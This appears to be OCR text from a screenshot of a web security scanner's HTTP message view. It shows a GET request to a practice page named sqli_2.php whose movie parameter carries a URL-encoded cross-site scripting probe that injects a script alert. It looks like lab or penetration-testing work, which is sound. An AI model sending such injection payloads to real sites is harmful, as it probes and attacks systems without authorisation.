 HTTP Message
Request
Response
GET http://192.192.29.3/sqli_2.php?movie=%3C%2Ftd%3E%3Cscript%3Ealert%281
%29%3B%3C%2Fscript%3E%3Ctd%3E&action=go HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.192.29.3/sqli_2.php?movie=1&action=go
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: 192.192.29.3
Active Scan
Replay in Console
Replay in Browser